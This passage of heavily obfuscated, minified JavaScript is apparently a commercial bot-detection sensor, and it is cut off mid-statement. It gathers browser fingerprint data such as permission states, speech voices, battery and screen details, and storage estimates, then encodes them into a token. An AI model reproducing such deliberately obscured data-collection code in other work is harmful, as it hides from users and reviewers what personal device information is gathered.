if(QF[m4()[cL(EH)].apply(null,[VL,Ow,Um])][xd()[lf(nl)].call(null,rH,YX,Xs(Xs({})),kL,Ys)]){QF[m4()[cL(EH)](VL,RI,Um)][xd()[lf(nl)](rH,Z4,Xs(EH),kL,Ys)](c3()[pS(kr)](zj,bj),CFA);QF[lX(typeof m4()[cL(vV)],G3([],[][[]]))?m4()[cL(EH)](VL,BS,Um):m4()[cL(Ej)](P8,ww,gFF)][xd()[lf(nl)].apply(null,[rH,VY,MS,kL,Ys])](vY()[zd(mCF)].apply(null,[Xs(Xs(tj)),GI,Q3,xbF]),gZA);QF[m4()[cL(EH)](VL,Xs(Xs({})),Um)][xd()[lf(nl)].call(null,rH,MS,gS,kL,Ys)](c3()[pS(zU)](nf,nL),cAA);QF[m4()[cL(EH)](VL,Xs(Xs({})),Um)][xd()[lf(nl)].apply(null,[rH,Gf,P8,kL,Ys])](m4()[cL(bw)].call(null,zT,X8,PX),nDF);QF[m4()[cL(EH)](VL,XK,Um)][xd()[lf(nl)](rH,Wt,AL,kL,Ys)](ZH()[qs(AL)].apply(null,[VT,EgF,R4,pT]),QCA);QF[m4()[cL(EH)].apply(null,[VL,Z4,Um])][lX(typeof xd()[lf(XK)],G3([],[][[]]))?xd()[lf(nl)].apply(null,[rH,bJ,m3,kL,Ys]):xd()[lf(tj)](KT,Yh,X2,DG,CB)](vY()[zd(El)].call(null,Xs(Xs(EH)),Xs(Xs({})),dS,X8),dbA);QF[m4()[cL(EH)](VL,Qd,Um)][xd()[lf(nl)].apply(null,[rH,R4,gX,kL,Ys])](tJ()[zB(Vw)](EgF,Jh,Ej,hB,m3,H0),UWA);if(COF){QF[m4()[cL(EH)](VL,P8,Um)][xd()[lf(nl)](rH,VL,Xs(EH),kL,Ys)](ZH()[qs(IX)].call(null,Qd,sB,G0,kPF),AQA);QF[m4()[cL(EH)].apply(null,[VL,rw,Um])][xd()[lf(nl)](rH,Ej,Xs(EH),kL,Ys)](SL()[g4(qG)].apply(null,[p3,cs]),hBF);QF[lX(typeof m4()[cL(qf)],G3('',[][[]]))?m4()[cL(EH)].call(null,VL,GI,Um):m4()[cL(Ej)].apply(null,[kbF,P8,xbF])][xd()[lf(nl)](rH,jd,Hw,kL,Ys)](c3()[pS(LS)].apply(null,[qf,QY]),wEA);QF[m4()[cL(EH)](VL,Xs(Xs(tj)),Um)][UL(typeof xd()[lf(Qd)],G3(c3()[pS(m3)].apply(null,[QL,U7F]),[][[]]))?xd()[lf(tj)].call(null,lz,A9,Y9,CK,cX):xd()[lf(nl)](rH,P8,Vw,kL,Ys)](vY()[zd(H8)].apply(null,[X4,r0,O3,Yh]),WbA);QF[m4()[cL(EH)](VL,X0,Um)][UL(typeof xd()[lf(Hw)],'undefined')?xd()[lf(tj)](HB,cX,AL,GB,EgF):xd()[lf(nl)].call(null,rH,qf,X4,kL,Ys)](SL()[g4(q0)](Yw,G4),KcA);QF[m4()[cL(EH)](VL,TX,Um)][xd()[lf(nl)].call(null,rH,zj,m0,kL,Ys)](Om()[t4(X4)].call(null,wr,lH),ODF);}}SXF();dVF=GMF();if(nlF){mXF=Qg[Om()[t4(Kw)].apply(null,[KN,Nn])]();JMF(Xs({}));}QF[Om()[t4(Ys)].apply(null,[zl,PR])].bmak[vY()[zd(hbF)].apply(null,[m0,XH,rl,qG])]=Xs(Xs(gM));XR.pop();};var GOF=function(){XR.push(Q2);if(Xs(Xs(QF[Om()[t4(Ys)](zl,ld)][c3()[pS(KJ)].call(null,mR,CK)]))&&Xs(Xs(QF[Om()[t4(Ys)].call(null,zl,ld)][c3()[pS(KJ)].call(null,mR,CK)][vY()[zd(IY)](Ar,q5,EG,mr)]))){OxA();if(lX(QF[Om()[t4(Ys)](zl,ld)][c3()[pS(KJ)].apply(null,[mR,CK])][Om()[t4(IY)].apply(null,[zT,tq])],undefined)){QF[Om()[t4(Ys)](zl,ld)][c3()[pS(KJ)].apply(null,[mR,CK])][Om()[t4(IY)].apply(null,[zT,tq])]=OxA;}}else{MAA=m4()[cL(ql)](XH,W0,WgF);}XR.pop();};var OxA=function(){XR.push(YK);var P1A=QF[Om()[t4(Ys)](zl,Dj)][c3()[pS(KJ)](mR,M6)][vY()[zd(IY)](AL,Gf,gO,mr)]();if(rI(P1A[c3()[pS(EH)](tX,FX)],EH)){var LcA=c3()[pS(m3)].apply(null,[QL,BV]);for(var lQA=EH;Zj(lQA,P1A[c3()[pS(EH)](tX,FX)]);lQA++){LcA+=c3()[pS(m3)](QL,BV)[xd()[lf(N3)].apply(null,[zJ,G4,lS,Fq,tX])](P1A[lQA][c3()[pS(Md)](kr,WH)],Om()[t4(xbF)](IY,pv))[xd()[lf(N3)](zJ,cI,cX,Fq,tX)](P1A[lQA][vY()[zd(xbF)].apply(null,[T3,Qd,wh,mCF])]);}rFA=P1A[c3()[pS(EH)].apply(null,[tX,FX])];MAA=RCF(slF(LcA));}else{MAA=vY()[zd(qf)](tX,Xs(Xs([])),pR,Gf);}XR.pop();};var JOF=function(){XR.push(nT);try{var BOF=XR.length;var mEA=Xs([]);UEA=vH(UL(typeof vY()[zd(IR)],'undefined')?vY()[zd(N3)](zj,W0,sh,rB):vY()[zd(zn)](AL,IR,Al,gX),QF[Om()[t4(Ys)].call(null,zl,LX)])&&lX(typeof QF[Om()[t4(Ys)].call(null,zl,LX)][vY()[zd(zn)].apply(null,[Xs(Xs(tj)),cI,Al,gX])],SL()[g4(DL)](hl,Nd))?QF[Om()[t4(Ys)](zl,LX)][vY()[zd(zn)](Xs(Xs(tj)),sI,Al,gX)]:Ws(Yl[xX]);}catch(vWA){XR.splice(fR(BOF,tj),Infinity,nT);UEA=Ws(tj);}XR.pop();};var hEA=function(){XR.push(EgF);var HEA=[];var t1A=[vY()[zd(UO)].call(null,EH,T3,Jb,sd),Om()[t4(zn)](FK,IZ),xd()[lf(R8)].call(null,P8,n8,nl,FI,R4),vY()[zd(bw)](GI,Ns,Dl,D2),m4()[cL(LS)](kr,Xs(EH),Gw),UL(typeof tJ()[zB(m3)],G3(lX(typeof c3()[pS(tX)],G3('',[][[]]))?c3()[pS(m3)](QL,wx):c3()[pS(XX)](cO,D3),[][[]]))?tJ()[zB(G0)](th,gWF,R8,P8,VG,Xs({})):tJ()[zB(YX)].call(null,kC,Ks,RI,Xs(Xs(EH)),R4,X0),c3()[pS(PB)].apply(null,[IL,z4]),c3()[pS(w3)](LS,dR),SL()[g4(rU)](Rd,mI)];try{var wcA=XR.length;var M7A=Xs(Xs(gM));if(Xs(QF[vY()[zd(GI)].apply(null,[Fs,ql,j6,L0])][Om()[t4(UO)].apply(null,[Fs,Uc])])){k1A=lX(typeof c3()[pS(QL)],G3([],[][[]]))?c3()[pS(ql)](n8,Pp):c3()[pS(XX)](B5,LbF);XR.pop();return;}k1A=UL(typeof SL()[g4(v0)],G3([],[][[]]))?SL()[g4(tj)].apply(null,[Pr,OK]):SL()[g4(qf)].apply(null,[tf,Of]);var DnF=function VVF(ncA,BEA){XR.push(zJ);var tEA;return tEA=QF[vY()[zd(GI)].apply(null,[ql,cl,hq,L0])][Om()[t4(UO)].apply(null,[Fs,Jv])][vY()[zd(T4)].apply(null,[XX,bJ,p5,q0])](fv(hE,[Lj()[H3(ql)](ql,AgF,ww,Hw),ncA]))[ZH()[qs(m3)](OY,IK,ww,nAF)](function(AFA){XR.push(j5);switch(AFA[lX(typeof tJ()[zB(q8)],'undefined')?tJ()[zB(sd)].call(null,pT,Fs,TX,TX,G0,Xs(EH)):tJ()[zB(G0)].apply(null,[D2,Uv,Y9,Xs(EH),AkF,RI])]){case m4()[cL(kr)].apply(null,[Of,bl,qq]):HEA[BEA]=tj;break;case SL()[g4(H8)].call(null,TK,FK):HEA[BEA]=qf;break;case UL(typeof Om()[t4(bY)],G3('',[][[]]))?Om()[t4(ww)].call(null,x6,R7F):Om()[t4(X8)](GN,U):HEA[BEA]=Yl[XK];break;default:HEA[BEA]=G0;}XR.pop();})[m4()[cL(R8)].apply(null,[Wf,VT,MD])](function(fVF){XR.push(M2);HEA[BEA]=lX(fVF[ZH()[qs(ww)](xX,AWF,N3,Ks)][Om()[t4(bJ)](qG,Nl)](c3()[pS(Ks)](zs,hH)),Ws(tj))?ww:Yl[R8];XR.pop();}),XR.pop(),tEA;};var HnF=t1A[m4()[cL(nf)].apply(null,[sU,Gf,kl])](function(GnF,U1A){return DnF(GnF,U1A);});QF[lX(typeof Lj()[H3(Wf)],G3([],[][[]]))?Lj()[H3(Kw)](hB,p0,N3,zj):Lj()[H3(qf)](P8,pv,Yh,sf)][c3()[pS(r3)](Fz,n3)](HnF)[ZH()[qs(m3)].call(null,q5,kS,ww,nAF)](function(){XR.push(nEF);k1A=xd()[lf(VL)](Gh,VT,QD,XY,tX)[UL(typeof xd()[lf(nl)],'undefined')?xd()[lf(tj)].call(null,lN,Ej,Pj,nB,E5):xd()[lf(N3)](zJ,gX,q8,IbF,tX)](HEA[SL()[g4(nl)].apply(null,[zX,wr])](EH,qf)[vY()[zd(sL)](XX,Xs(Xs([])),U1F,Tl)](c3()[pS(m3)].call(null,QL,N9)),lX(typeof SL()[g4(vbF)],G3([],[][[]]))?SL()[g4(tX)](KV,w3):SL()[g4(tj)].apply(null,[L5,Xr]))[xd()[lf(N3)](zJ,nf,Qd,IbF,tX)](HEA[Yl[cX]],SL()[g4(tX)](KV,w3))[xd()[lf(N3)](zJ,Xl,xX,IbF,tX)](HEA[SL()[g4(nl)].call(null,zX,wr)](XX)[vY()[zd(sL)].call(null,N3,Y9,U1F,Tl)](c3()[pS(m3)](QL,N9)),m4()[cL(zU)](Tl,nl,SxF));XR.pop();});}catch(IBF){XR.splice(fR(wcA,tj),Infinity,EgF);k1A=vY()[zd(G0)].call(null,m3,Kw,l3,cl);}XR.pop();};var l1A=function(){XR.push(nr);if(QF[vY()[zd(GI)].apply(null,[Gf,A9,JB,L0])][Om()[t4(bw)].apply(null,[Qd,Ls])]){QF[vY()[zd(GI)](ql,Pj,JB,L0)][Om()[t4(bw)](Qd,Ls)][vY()[zd(LS)](q5,Qd,V4,kr)]()[ZH()[qs(m3)].apply(null,[qL,QFF,ww,nAF])](function(vbA){IpA=vbA?tj:EH;})[m4()[cL(R8)](Wf,q5,lD)](function(wpA){IpA=Yl[XK];});}XR.pop();};var GWA=function(){return kj.apply(this,[gc,arguments]);};var UxA=function(){XR.push(jB);if(Xs(F7A)){try{var rWA=XR.length;var nAA=Xs(AZ);wdF=G3(wdF,SL()[g4(zj)](Cw,DB));var wOF=QF[lX(typeof m4()[cL(IY)],'undefined')?m4()[cL(EH)](VL,cI,j6):m4()[cL(Ej)](LU,lS,zO)][SL()[g4(TX)](tw,sS)](SL()[g4(XK)](CPF,zs));if(lX(wOF[c3()[pS(Pt)](Md,G5)],undefined)){wdF=G3(wdF,c3()[pS(L0)].call(null,XX,NG));Q6F*=CFF;}else{wdF=G3(wdF,ZH()[qs(Hw)].apply(null,[QL,x5,tj,kD]));Q6F*=BO;}}catch(HDF){XR.splice(fR(rWA,tj),Infinity,jB);wdF=G3(wdF,vY()[zd(lO)](R4,RI,F3,kv));Q6F*=BO;}F7A=Xs(Xs([]));}var cxA=Rn();var dZA=(lX(typeof c3()[pS(qw)],G3([],[][[]]))?c3()[pS(m3)](QL,XY):c3()[pS(XX)].apply(null,[ZQF,jxF]))[xd()[lf(N3)].call(null,zJ,TX,Ar,dn,tX)](HPF(cxA));var lnF=WCF(QF[Om()[t4(Ys)](zl,UE)].bmak[Om()[t4(t6)](GB,qH)],qf);var SDF=Ws(tj);var x1A=Ws(tj);var fbA=Ws(Yl[xX]);var j7A=Ws(tj);var JBF=Ws(tj);var ZbA=Ws(tj);var nxA=Ws(tj);var WCA=Ws(tj);try{var NWA=XR.length;var NFA=Xs(Xs(gM));WCA=QF[SL()[g4(Kw)](ZL,rw)](vH(Om()[t4(Yh)](nf,dP),QF[Om()[t4(Ys)](zl,UE)])||rI(QF[lX(typeof vY()[zd(DB)],'undefined')?vY()[zd(GI)](X2,Vw,ZpF,L0):vY()[zd(N3)](q8,Ns,WT,GAF)][c3()[pS(W0)](zn,Y2)],EH)||rI(QF[vY()[zd(GI)].call(null,cl,Xs(tj),ZpF,L0)][c3()[pS(hB)](lS,NX)],EH));}catch(R7A){XR.splice(fR(NWA,tj),Infinity,jB);WCA=Ws(tj);}try{var MCA=XR.length;var cEA=Xs(AZ);SDF=QF[Om()[t4(Ys)].call(null,zl,UE)][SL()[g4(VL)].call(null,APF,sL)]?QF[Om()[t4(Ys)].call(null,zl,UE)][SL()[g4(VL)].call(null,APF,sL)][UL(typeof m4()[cL(sS)],G3([],[][[]]))?m4()[cL(Ej)](WFF,Vw,g5):m4()[cL(Ks)](mI,Pj,E9)]:Ws(tj);}catch(N1A){XR.splice(fR(MCA,tj),Infinity,jB);SDF=Ws(Yl[xX]);}try{var CnF=XR.length;var MOF=Xs([]);x1A=QF[UL(typeof Om()[t4(IX)],'undefined')?Om()[t4(ww)](bK,HxF):Om()[t4(Ys)].call(null,zl,UE)][SL()[g4(VL)](APF,sL)]?QF[Om()[t4(Ys)](zl,UE)][SL()[g4(VL)](APF,sL)][Om()[t4(LS)](DL,CQF)]:Ws(Qg[Om()[t4(zj)].apply(null,[r3,V4])]());}catch(UBF){XR.splice(fR(CnF,tj),Infinity,jB);x1A=Ws(tj);}try{var T1A=XR.length;var ApA=Xs({});fbA=QF[Om()[t4(Ys)].apply(null,[zl,UE])][SL()[g4(VL)].call(null,APF,sL)]?QF[Om()[t4(Ys)].call(null,zl,UE)][SL()[g4(VL)](APF,sL)][tJ()[zB(A9)](HN,zz,j8,Xs(Xs([])),G0,D2)]:Ws(tj);}catch(QVF){XR.splice(fR(T1A,tj),Infinity,jB);fbA=Ws(tj);}try{var xpA=XR.length;var YFA=Xs(AZ);j7A=QF[Om()[t4(Ys)].call(null,zl,UE)][SL()[g4(VL)].call(null,APF,sL)]?QF[Om()[t4(Ys)].apply(null,[zl,UE])][SL()[g4(VL)].call(null,APF,sL)][vY()[zd(PB)](Xs(Xs(EH)),f0,G6,t6)]:Ws(Qg[UL(typeof Om()[t4(X2)],G3('',[][[]]))?Om()[t4(ww)].apply(null,[hkF,EFF]):Om()[t4(zj)](r3,V4)]());}catch(CCA){XR.splice(fR(xpA,tj),Infinity,jB);j7A=Ws(tj);}try{var EbA=XR.length;var m1A=Xs(Xs(gM));JBF=QF[Om()[t4(Ys)](zl,UE)][UL(typeof c3()[pS(X2)],G3([],[][[]]))?c3()[pS(XX)].call(null,R8,qL):c3()[pS(gf)].apply(null,[jL,vz])]||(QF[m4()[cL(EH)](VL,IR,j6)][c3()[pS(El)].call(null,WB,V8)]&&vH(Lj()[H3(gS)].apply(null,[XH,dn,DL,bY]),QF[m4()[cL(EH)](VL,N3,j6)][c3()[pS(El)](WB,V8)])?QF[m4()[cL(EH)].apply(null,[VL,Xs(tj),j6])][c3()[pS(El)](WB,V8)][UL(typeof Lj()[H3(H0)],G3(lX(typeof c3()[pS(Ys)],G3('',[][[]]))?c3()[pS(m3)].call(null,QL,XY):c3()[pS(XX)].call(null,j8,fN),[][[]]))?Lj()[H3(qf)].apply(null,[vV,J5,Wh,AV]):Lj()[H3(gS)](Z4,dn,DL,bY)]:QF[m4()[cL(EH)].apply(null,[VL,jd,j6])][c3()[pS(IY)].call(null,IR,Bm)]&&vH(Lj()[H3(gS)](qj,dn,DL,bY),QF[m4()[cL(EH)](VL,YX,j6)][c3()[pS(IY)].call(null,IR,Bm)])?QF[m4()[cL(EH)](VL,Xs(EH),j6)][c3()[pS(IY)].apply(null,[IR,Bm])][Lj()[H3(gS)](r0,dn,DL,bY)]:Ws(tj));}catch(SWA){XR.splice(fR(EbA,tj),Infinity,jB);JBF=Ws(tj);}try{var tpA=XR.length;var cpA=Xs([]);ZbA=QF[Om()[t4(Ys)](zl,UE)][UL(typeof vY()[zd(IX)],'undefined')?vY()[zd(N3)](gS,IX,hU,XD):vY()[zd(w3)](Xs(EH),Xl,rL,v0)]||(QF[m4()[cL(EH)](VL,X4,j6)][UL(typeof c3()[pS(Fs)],G3('',[][[]]))?c3()[pS(XX)](xX,Dq):c3()[pS(El)](WB,V8)]&&vH(vY()[zd(Ks)](r0,R8,Aw,VY),QF[m4()[cL(EH)].apply(null,[VL,Ej,j6])][lX(typeof c3()[pS(QD)],'undefined')?c3()[pS(El)].call(null,WB,V8):c3()[pS(XX)](R8,NU)])?QF[m4()[cL(EH)].call(null,VL,Ns,j6)][c3()[pS(El)].apply(null,[WB,V8])][vY()[zd(Ks)](D2,Ns,Aw,VY)]:QF[m4()[cL(EH)](VL,sI,j6)][c3()[pS(IY)](IR,Bm)]&&vH(lX(typeof vY()[zd(v0)],'undefined')?vY()[zd(Ks)].apply(null,[Xs(tj),Xs({}),Aw,VY]):vY()[zd(N3)](j8,N3,Lz,HX),QF[m4()[cL(EH)](VL,Xs(Xs(tj)),j6)][c3()[pS(IY)].call(null,IR,Bm)])?QF[m4()[cL(EH)].apply(null,[VL,G4,j6])][c3()[pS(IY)](IR,Bm)][vY()[zd(Ks)].call(null,Xs([]),Xs({}),Aw,VY)]:Ws(tj));}catch(TQA){XR.splice(fR(tpA,tj),Infinity,jB);ZbA=Ws(Yl[xX]);}try{var sbA=XR.length;var V7A=Xs({});nxA=vH(vY()[zd(YH)](Wt,qj,TN,PB),QF[lX(typeof Om()[t4(hbF)],'undefined')?Om()[t4(Ys)](zl,UE):Om()[t4(ww)].apply(null,[AZF,v0])])&&lX(typeof QF[Om()[t4(Ys)](zl,UE)][vY()[zd(YH)](Xs({}),A9,TN,PB)],SL()[g4(DL)](qm,Nd))?QF[Om()[t4(Ys)].call(null,zl,UE)][vY()[zd(YH)](n8,D2,TN,PB)]:Ws(tj);}catch(LWA){XR.splice(fR(sbA,tj),Infinity,jB);nxA=Ws(Yl[xX]);}xWA=QF[Om()[t4(m3)](LS,DS)](WCF(QF[Om()[t4(Ys)].apply(null,[zl,UE])].bmak[Om()[t4(t6)](GB,qH)],Uj(kCA,kCA)),m3);EFA=QF[Om()[t4(m3)](LS,DS)](WCF(xWA,Qg[c3()[pS(pq)].apply(null,[ql,DG])]()),Yl[Ej]);var A7A=QF[SL()[g4(m3)](SX,t6)][Om()[t4(sI)].call(null,j8,Qb)]();var r7A=QF[Om()[t4(m3)](LS,DS)](WCF(Uj(A7A,BI),qf),m3);var sOF=c3()[pS(m3)](QL,XY)[xd()[lf(N3)](zJ,YX,zl,dn,tX)](A7A);sOF=G3(sOF[SL()[g4(nl)].apply(null,[fw,wr])](EH,Ys),r7A);l1A();var fFA=LFA();var zAA=zIF(fFA,ww);var PnF=zAA[Yl[XK]];var KQA=zAA[tj];var rbA=zAA[qf];var TZA=zAA[XX];var kpA=QF[Om()[t4(Ys)](zl,UE)][vY()[zd(qw)].apply(null,[cl,G0,rS,c9])]?tj:EH;var FQA=QF[Om()[t4(Ys)](zl,UE)][lX(typeof xd()[lf(lS)],G3(c3()[pS(m3)](QL,XY),[][[]]))?xd()[lf(X0)](Ns,q8,sd,HN,R4):xd()[lf(tj)].call(null,Mq,Fs,ql,JD,g5)]?tj:EH;var pWA=QF[Om()[t4(Ys)].apply(null,[zl,UE])][ZH()[qs(VL)].call(null,qj,st,lS,X9)]?tj:EH;var SFA=[fv(hE,[lX(typeof vY()[zd(hbF)],G3([],[][[]]))?vY()[zd(pf)].apply(null,[Vw,Fz,SH,VL]):vY()[zd(N3)].apply(null,[j8,SR,AO,Vh]),cxA]),fv(hE,[Om()[t4(kr)](bY,ZQF),gkF(d7,[])]),fv(hE,[vY()[zd(cs)](IX,XH,EY,qj),PnF]),fv(hE,[ZH()[qs(sI)](bJ,Y0,XX,kD),KQA]),fv(hE,[lX(typeof m4()[cL(KN)],G3('',[][[]]))?m4()[cL(YH)].call(null,qj,G0,j4):m4()[cL(Ej)](Zf,X4,YbF),rbA]),fv(hE,[tJ()[zB(Fz)].apply(null,[Y0,AO,xX,sd,XX,mI]),TZA]),fv(hE,[Om()[t4(zU)](X0,Z2),kpA]),fv(hE,[UL(typeof SL()[g4(q5)],G3('',[][[]]))?SL()[g4(tj)].apply(null,[Cv,zAF]):SL()[g4(f0)].call(null,E6,BS),FQA]),fv(hE,[SL()[g4(El)](Ew,bl),pWA]),fv(hE,[Om()[t4(KJ)].call(null,cl,xL),xWA]),fv(hE,[Lj()[H3(GI)](X0,MO,XX,LS),YWA]),fv(hE,[lX(typeof Om()[t4(mR)],G3('',[][[]]))?Om()[t4(Md)](zn,nd):Om()[t4(ww)](MU,TX),SDF]),fv(hE,[xd()[lf(sI)](pq,q8,Xs(Xs(tj)),qH,XX),x1A]),fv(hE,[UL(typeof Om()[t4(Ks)],'undefined')?Om()[t4(ww)].call(null,v8,J5):Om()[t4(PB)](sL,t5),fbA]),fv(hE,[Om()[t4(w3)](B8,Tw),j7A]),fv(hE,[SL()[g4(IY)].call(null,cB,IL),ZbA]),fv(hE,[c3()[pS(gJ)].call(null,XK,Qj),JBF]),fv(hE,[SL()[g4(xbF)].call(null,vI,VT),nxA]),fv(hE,[m4()[cL(qw)](DL,jd,MI),GqF()]),fv(hE,[lX(typeof SL()[g4(OY)],G3('',[][[]]))?SL()[g4(zn)].call(null,SU,SR):SL()[g4(tj)].apply(null,[Q2,bY]),dZA]),fv(hE,[c3()[pS(HX)].call(null,Z4,UFF),sOF]),fv(hE,[SL()[g4(UO)].apply(null,[p5,rU]),lnF]),fv(hE,[Lj()[H3(Wf)](YX,I5,XX,hbF),IpA])];var hFA=cP(SFA,Q6F);var l7A;return XR.pop(),l7A=hFA,l7A;};var LFA=function(){return kj.apply(this,[mC,arguments]);};var pxA=function(){var BVF;XR.push(NJ);return BVF=[fv(hE,[SL()[g4(YH)].call(null,v6,X0),c3()[pS(m3)].apply(null,[QL,QV])]),fv(hE,[vY()[zd(gJ)].apply(null,[j8,G0,Sw,Pt]),UEA?UEA[vY()[zd(AL)](cI,Xs(EH),JS,MS)]():c3()[pS(m3)].apply(null,[QL,QV])]),fv(hE,[SL()[g4(qw)].apply(null,[lj,P8]),MAA||c3()[pS(m3)].apply(null,[QL,QV])])],XR.pop(),BVF;};var txA=function(){XR.push(xT);if(FUF&&Xs(FUF[vY()[zd(FK)](Xs(Xs(tj)),qj,jz,lS)])){FUF=QF[UL(typeof ZH()[qs(XK)],G3([],[][[]]))?ZH()[qs(XX)](sd,PPF,xK,g2):ZH()[qs(EH)](Y9,TK,tX,zs)][UL(typeof m4()[cL(nf)],'undefined')?m4()[cL(Ej)].call(null,qL,Qd,AL):m4()[cL(R4)].call(null,bw,hB,dh)](FUF,CmF(),fv(hE,[lX(typeof vY()[zd(sS)],G3([],[][[]]))?vY()[zd(FK)].call(null,tj,XK,jz,lS):vY()[zd(N3)].apply(null,[qL,Xs(tj),xAF,Tv]),Xs(gM)]));}XR.pop();};var HVF=function(){XR.push(W1F);EOF=Xs(Xs({}));var BFA=mq();fQA=QF[UL(typeof SL()[g4(dz)],'undefined')?SL()[g4(tj)].apply(null,[wt,nD]):SL()[g4(wJ)].apply(null,[zpF,Bq])](function(){XR.push(VY);fCA=X3F();qDF=PsF(wp,[]);WDF=z4F();TCA=QF[SL()[g4(wJ)](ZU,Bq)](function NZA(){XR.push(YkF);var ICA;return ICA=RTF()[SL()[g4(G4)](QEF,Ej)](function wDF(UVF){XR.push(q8);while(tj)switch(UVF[vY()[zd(R8)].apply(null,[hB,f0,lN,Zf])]=UVF[xd()[lf(R4)].call(null,cl,Ow,Xs(Xs({})),zs,ww)]){case EH:pEA=Qw(Wk,[]);DxA=PsF(d7,[]);tVF=c3()[pS(m3)].apply(null,[QL,W0])[xd()[lf(N3)].apply(null,[zJ,G4,DB,zT,tX])](WlF(),c3()[pS(Tl)].apply(null,[TX,GL]))[lX(typeof xd()[lf(qf)],G3(c3()[pS(m3)](QL,W0),[][[]]))?xd()[lf(N3)].call(null,zJ,j8,zj,zT,tX):xd()[lf(tj)].call(null,Tl,jd,Xs(EH),O4,fPF)](rFA);MpA=B6F();kVF=Qw(AZ,[]);zxA=ZjF();OAA=blF();ObA=YlF();UVF[xd()[lf(R4)].apply(null,[cl,Pj,qf,zs,ww])]=m3;{var WOF;return WOF=RTF()[Om()[t4(n8)](jL,Gr)](FlF()),XR.pop(),WOF;}case m3:UOF=UVF[SL()[g4(H0)](TK,Vw)];cnF=QF[SL()[g4(wJ)](pQF,Bq)](function(){RxA=Qw(Mm,[]);QQA=TsF();MBF=Qw(SP,[]);cDF=PsF(Dg,[]);XR.push(kL);NpA=QF[SL()[g4(wJ)].call(null,r4,Bq)](function HCA(){XR.push(XxF);var CbA;var hAA;return hAA=RTF()[SL()[g4(G4)].apply(null,[rJ,Ej])](function VZA(qEA){XR.push(S5);while(tj)switch(qEA[lX(typeof vY()[zd(Zf)],G3([],[][[]]))?vY()[zd(R8)](bJ,Ar,cv,Zf):vY()[zd(N3)].apply(null,[q8,qf,jU,It])]=qEA[xd()[lf(R4)](cl,R8,Ej,ZJ,ww)]){case EH:if(YEA){qEA[xd()[lf(R4)](cl,ww,VL,ZJ,ww)]=Yl[R8];break;}qEA[xd()[lf(R4)](cl,gX,VT,ZJ,ww)]=XX;{var VnF;return VnF=RTF()[lX(typeof Om()[t4(SR)],G3([],[][[]]))?Om()[t4(n8)](jL,EQ):Om()[t4(ww)](MO,TX)](N8F()),XR.pop(),VnF;}case XX:CbA=mq();EEA=fR(CbA,BFA);if(nlF){mXF=m3;JMF(Xs([]));}wJF=Xs(AZ);case N3:case tJ()[zB(Gf)](Pv,xkF,T3,rw,XX,Xs(Xs(tj))):{var QFA;return QFA=qEA[Lj()[H3(sL)](X2,zcF,ww,G0)](),XR.pop(),QFA;}}XR.pop();},null,null,null,QF[lX(typeof Lj()[H3(Gf)],G3([],[][[]]))?Lj()[H3(Kw)].call(null,VY,PS,N3,zj):Lj()[H3(qf)](OY,PD,ql,gS)]),XR.pop(),hAA;},EH);XR.pop();wJF=Xs(Xs([]));k9F=Xs(AZ);},EH);k9F=Xs(gM);f8F=Xs({});case XK:case lX(typeof tJ()[zB(Vw)],G3([],[][[]]))?tJ()[zB(Gf)].apply(null,[fS,xkF,gS,m3,XX,qf]):tJ()[zB(G0)](vbF,xK,GI,Xs({}),zJ,tX):{var FVF;return FVF=UVF[Lj()[H3(sL)](IX,IY,ww,G0)](),XR.pop(),FVF;}}XR.pop();},null,null,null,QF[Lj()[H3(Kw)](Yh,WU,N3,zj)]),XR.pop(),ICA;},EH);XR.pop();f8F=Xs(Xs({}));bhF=Xs([]);},EH);XR.pop();bhF=Xs(Xs(AZ));};var CZA=function(){var N7A=v4F();var IQA=N7A[Yl[XK]];var GpA=N7A[tj];if(Xs(h5F)&&rI(IQA,Ws(tj))){Q7A();h5F=Xs(Xs([]));}if(UL(GpA,Ws(tj))||Zj(YnF,GpA)){return Xs(gM);}else{return Xs(Xs(gM));}};var QGF=function(JcA,nZA){XR.push(X9);var HFA=rI(arguments[c3()[pS(EH)](tX,YV)],qf)&&lX(arguments[qf],undefined)?arguments[qf]:Xs([]);YnF++;h5F=Xs(Xs(gM));if(UL(nZA,Xs(gM))){drF[ZH()[qs(Ej)](Fz,MK,lS,Tl)]=Xs({});var KZA=Xs([]);var dAA=JcA[Om()[t4(nf)](kr,hs)];var sEA=JcA[c3()[pS(Q2)](q0,nJ)];var fcA;if(lX(sEA,undefined)&&rI(sEA[UL(typeof c3()[pS(fS)],'undefined')?c3()[pS(XX)].apply(null,[Ld,WZF]):c3()[pS(EH)](tX,YV)],EH)){try{var s7A=XR.length;var ZWA=Xs({});fcA=QF[SL()[g4(kv)](cN,sr)][UL(typeof Lj()[H3(qf)],'undefined')?Lj()[H3(qf)](sd,VT,It,Pr):Lj()[H3(P8)](q5,Hh,G0,r3)](sEA);}catch(pCA){XR.splice(fR(s7A,tj),Infinity,X9);}}if(lX(dAA,undefined)&&UL(dAA,Yl[Vw])&&lX(fcA,undefined)&&fcA[c3()[pS(M9)](MS,k0)]&&UL(fcA[c3()[pS(M9)].apply(null,[MS,k0])],Xs(gM))){KZA=Xs(gM);drF[SL()[g4(sd)](U1F,R8)]=Qg[Om()[t4(Kw)](KN,GT)]();var VpA=xqF(pZF(CXF));var KOF=QF[Om()[t4(m3)](LS,BI)](WCF(mq(),BI),m3);drF[xd()[lf(QD)](EH,Vw,Xs(Xs(EH)),EPF,Kw)]=KOF;if(lX(VpA,undefined)&&Xs(QF[Om()[t4(G4)].call(null,bw,tI)](VpA))&&rI(VpA,EH)){if(rI(KOF,EH)&&rI(VpA,KOF)){drF[c3()[pS(gX)].call(null,X0,W4)]=QF[Om()[t4(Ys)].apply(null,[zl,F5])][SL()[g4(wJ)].apply(null,[xs,Bq])](function(){X9F();},Uj(fR(VpA,KOF),Qg[UL(typeof c3()[pS(B8)],G3([],[][[]]))?c3()[pS(XX)](xgF,pv):c3()[pS(TU)](UO,tkF)]()));}else{drF[c3()[pS(gX)].call(null,X0,W4)]=QF[Om()[t4(Ys)](zl,F5)][SL()[g4(wJ)].apply(null,[xs,Bq])](function(){X9F();},Uj(ZvF,BI));}}else{drF[c3()[pS(gX)].call(null,X0,W4)]=QF[Om()[t4(Ys)].apply(null,[zl,F5])][SL()[g4(wJ)].apply(null,[xs,Bq])](function(){X9F();},Uj(ZvF,BI));}}if(UL(KZA,Xs(AZ))){drF[UL(typeof SL()[g4(PB)],G3('',[][[]]))?SL()[g4(tj)](WZF,F9):SL()[g4(sd)](U1F,R8)]++;if(Zj(drF[SL()[g4(sd)](U1F,R8)],XX)){drF[UL(typeof 